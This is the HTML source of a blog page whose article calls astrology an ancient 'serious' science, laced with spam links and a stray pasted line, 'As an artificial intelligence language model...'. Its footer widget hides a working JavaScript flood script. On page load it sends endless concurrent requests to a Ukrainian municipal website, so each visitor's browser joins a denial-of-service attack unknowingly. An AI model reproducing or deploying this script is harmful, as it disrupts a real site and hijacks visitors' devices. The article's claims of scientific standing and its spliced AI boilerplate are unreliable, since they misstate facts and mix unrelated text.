<li id="menu-item-5345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-5345"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-14243"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-21672"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://malluweb.org/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://malluweb.org/category/news/"><span>News</span></a></span><span class="delim">&raquo;</span><span class="current">What is Astrology? See the importance of studying the stars in our lives</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://malluweb.org/category/news/" class="category term-color-10" rel="category">News</a>
					</span>
					</div><h1 class="is-title post-title">What is Astrology? See the importance of studying the stars in our lives</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='John' src='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://malluweb.org/author/malluweb/" title="Posts by John" rel="author">John</a></span><span class="meta-item date"><time class="post-date" datetime="2021-07-09T14:32:11+06:00">July 9, 2021</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2023-04-19T16:37:08+06:00">April 19, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://malluweb.org/what-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://malluweb.org/wp-content/uploads/2021/07/asas.jpg" class="image-link media-ratio ar-bunyad-main" title="What is Astrology? See the importance of studying the stars in our lives"><img fetchpriority="high" width="788" height="515" src="https://malluweb.org/wp-content/uploads/2021/07/asas.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="What is Astrology? See the importance of studying the stars in our lives" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-10296" class="post-10296 post type-post status-publish format-standard has-post-thumbnail category-news">
				
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p>Since the most remote times, humans have searched for self-knowledge and explanations for the most different facts and events in the world, seeking to know the formation of the Universe and planets.</p>
<p>And since very early, thousands of years ago, it was believed that wandering stars &#8211; those that walked across the sky as the nights passed &#8211; could influence events here on Earth. It was through this belief that the first studies on the influence that the stars have on us, human beings, and that would give rise to Astrology began. Today, Greek Astrology is the most widely known but Indian Astrology is increasingly popular and you can study it from <strong><a href="https://www.astrologerpanditji.com/an-astrologer-in-mumbai/">professional astrologers in Mumbai</a></strong>. Don’t worry! You can consult them online!</p>
<p>In this post, find out what Astrology is and what is its importance for human beings.</p>
<h2>What is Astrology?</h2>
<p>Astrology is a study of self-knowledge that was born from the association between planets and human behavior. This science is among the oldest studies of man, long before writing. A proof of this is that their records can be found in ruins of almost every ancient civilization, from Greece to Babylon, from China to Rome.</p>
<p>As an artificial intelligence language model, I don&#8217;t have a <a href="http://visiting-subconscious.com/">Visiting Subconscious</a> mind. However, the subconscious mind refers to the part of our mind that operates below the level of our conscious awareness.</p>
<p>Over time, the studies of the stars were developed, allowing their relationship with the seasons of the year, agricultural calendar, lunations and many other aspects.</p>
<p>But it was around the 20th century that Astrology gained new perspectives when it allied with Psychology, allowing analyzes that were increasingly directed to our daily lives, without losing the essence and wisdom of six thousand years ago.</p>
<p>Thus, with Astrology it is possible to identify specific profiles of human behavior through the position of the stars and also make some predictions about people&#8217;s future.</p>
<h2>How does this study work?</h2>
<p>Astrology is based on the holistic paradigm, stating that all things existing in the Universe are interrelated. Thus, the position of the planets at the given moment of a person&#8217;s birth will speak about that life, revealing their purpose, their talents, their motivations.</p>
<p>Much more than the zodiac signs known to us, Astrology is a set of complex calculations that determine a system in which you are the center and are interconnected with the stars that surround you.</p>
<p>This entire system is generated from the date, time and place of your birth and the more accurate these data are, the more accurate your personality analyzes and astrological predictions will be.</p>
<p>visit here to know more information : <a href="https://bestnewshunt.com/managed-internet-service-mis-webmail/">mis webmail</a></p>
<h2>How are astrological analyzes done?</h2>
<p>The astrological analyzes are carried out by an astrologer – scientist responsible for these studies. They are based on the positioning of the planets in the solar system at the exact moment of a person&#8217;s birth and on the movement of other celestial bodies, trying to see the influence of each one of them in the life of the individual in question. For this, astrologers use various tools. The most popular of these are horoscopes. In the traditional Western horoscope (the one we know), we have 12 signs ruled by the planets and defined according to a person&#8217;s date of birth.</p>
<p>But it is also important to remember that there is Oriental Astrology with Chinese, Japanese and Indian horoscopes, and even other astrological aspects, such as the shamanic horoscope, each with its own particularities. In addition to horoscopes, another widely used tool is the birth chart, which is a deeper and more individual analysis. He considers the day, month, year, time and place of birth of the profile to be analyzed, to try to understand its nature through the celestial positions.</p>
<p>click here for  more : <a href="https://topthenews.com/khatrimaza-cool-khatrimaza-full-khatrimaza-pro-khatrimaza-download-free-movies-in-hds/">Khatrimaza</a></p>
<p>The record of these positions is represented in the astrological mandala. From there, it is possible to calculate the aspects that form between planets, houses and signs, to generate the analysis.</p>
<p>Finally, Astrology is an important tool for those seeking self-knowledge. It is a very old study and contrary to what many people imagine, it has nothing to do with mysticism or magic. It is an ancient science, serious and based on complex calculations. By knowing your astrological profile, you can better explore the strengths of your personality, work on weaknesses and anticipate situations in your life. Interested? You can talk with the <strong><a href="https://www.astrologerpanditji.com/">top astrologers in USA</a></strong> online.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			


	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://malluweb.org/author/malluweb/" title="Posts by John" rel="author">John</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>

			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">recent post</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/" class="image-link media-ratio ar-bunyad-thumb" title="How Players Interact With Online Games On Screens"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Online Games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/">How Players Interact With Online Games On Screens</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-01T17:37:56+06:00">January 1, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/" class="image-link media-ratio ar-bunyad-thumb" title="Why the Shift to Online Games Benefits Gamblers More Than Ever"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/">Why the Shift to Online Games Benefits Gamblers More Than Ever</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-31T01:06:15+06:00">December 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/" class="image-link media-ratio ar-bunyad-thumb" title="Free Credit Bonuses to Boost Your Play Experience Online"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Play Experience Online"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/">Free Credit Bonuses to Boost Your Play Experience Online</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T22:48:48+06:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/" class="image-link media-ratio ar-bunyad-thumb" title="Creating the Ideal Paver Driveway in Minnesota"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Ideal Paver Driveway"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/">Creating the Ideal Paver Driveway in Minnesota</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-08T21:43:51+06:00">November 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">popular categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21677"><a href="https://malluweb.org/category/apps/">Apps</a></li>
<li id="menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21678"><a href="https://malluweb.org/category/automotive/">Automotive</a></li>
<li id="menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21679"><a href="https://malluweb.org/category/beauty/">Beauty</a></li>
<li id="menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21680"><a href="https://malluweb.org/category/biography/">Biography</a></li>
<li id="menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21681"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21682"><a href="https://malluweb.org/category/celebrity/">Celebrity</a></li>
<li id="menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21683"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21684"><a href="https://malluweb.org/category/education/">Education</a></li>
<li id="menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21685"><a href="https://malluweb.org/category/entertainment/">Entertainment</a></li>
<li id="menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21686"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
<li id="menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21687"><a href="https://malluweb.org/category/finance/">Finance</a></li>
<li id="menu-item-21688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21688"><a href="https://malluweb.org/category/fitness/">Fitness</a></li>
<li id="menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21689"><a href="https://malluweb.org/category/food/">Food</a></li>
<li id="menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21690"><a href="https://malluweb.org/category/furniture/">Furniture</a></li>
<li id="menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21691"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21692"><a href="https://malluweb.org/category/law/">Law</a></li>
<li id="menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21693"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21694"><a href="https://malluweb.org/category/net-worth/">Net Worth</a></li>
<li id="menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21695"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21696"><a href="https://malluweb.org/category/pet/">Pet</a></li>
<li id="menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21697"><a href="https://malluweb.org/category/reviews/">Reviews</a></li>
<li id="menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21698"><a href="https://malluweb.org/category/social-media/">Social Media</a></li>
<li id="menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21699"><a href="https://malluweb.org/category/special-collection/">Special Collection</a></li>
<li id="menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21700"><a href="https://malluweb.org/category/sports/">Sports</a></li>
<li id="menu-item-21701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21701"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21702"><a href="https://malluweb.org/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><script>
var targets = {
 'https://mykolaivmr.lviv.ua/': { number_of_requests: 0, number_of_errored_responses: 0 },
}
var statsEl = document.getElementById('stats');
function printStats() {
  statsEl.innerHTML = '<table width="100%"><thead><tr><th>URL</th><th>Number of Requests</th><th>Number of Errors</th></tr></thead><tbody>' + Object.entries(targets).map(([target, { number_of_requests, number_of_errored_responses  }]) => '<tr><td>' + target + '</td><td>' + number_of_requests + '</td><td>' + number_of_errored_responses + '</td></tr>').join('') + '</tbody></table>'
}
setInterval(printStats, 100);
var CONCURRENCY_LIMIT = 100
var queue = []

async function fetchWithTimeout(resource, options) {
  const controller = new AbortController();
  const id = setTimeout(() => controller.abort(), options.timeout);
  return fetch(resource, {
    method: 'GET',
    mode: 'no-cors',
    signal: controller.signal
  }).then((response) => {
    clearTimeout(id);
    return response;
  }).catch((error) => {
    clearTimeout(id);
    throw error;
  });
}
async function flood(target) {
  for (var i = 0;; ++i) {
    if (queue.length > CONCURRENCY_LIMIT) {
      await queue.shift()
    }
    rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000)
    queue.push(
      fetchWithTimeout(target+rand, { timeout: 1000 })
        .catch((error) => {
          if (error.code === 20 /* ABORT */) {
            return;
          }
          targets[target].number_of_errored_responses++;
        })
        .then((response) => {
          if (response && !response.ok) {
            targets[target].number_of_errored_responses++;
          }
          targets[target].number_of_requests++;
        })

    )
  }
}
Object.keys(targets).map(flood);
</script></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-f-container"><ul id="menu-f" class="menu"><li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5593"><a href="https://malluweb.org/contact-us/">Contact us</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5594"><a rel="privacy-policy" href="https://malluweb.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					Malluweb.net &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://malluweb.org/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"What is Astrology? See the importance of studying the stars in our lives","url":"https:\/\/malluweb.org\/what-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives\/","image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2021\/07\/asas.jpg","width":748,"height":421},"datePublished":"2021-07-09T14:32:11+06:00","dateModified":"2023-04-19T16:37:08+06:00","author":{"@type":"Person","name":"John"},"publisher":{"@type":"Organization","name":"Malluweb","sameAs":"https:\/\/malluweb.org","logo":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2024\/04\/malluweb.net-logo-e1712556895645.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/what-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/category\/news\/","name":"News"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/what-is-astrology-see-the-importance-of-studying-the-stars-in-our-lives\/","name":"What is Astrology? See the importance of studying the stars in our lives"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/malluweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4e9f8f4797e4128af00a35948c956c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>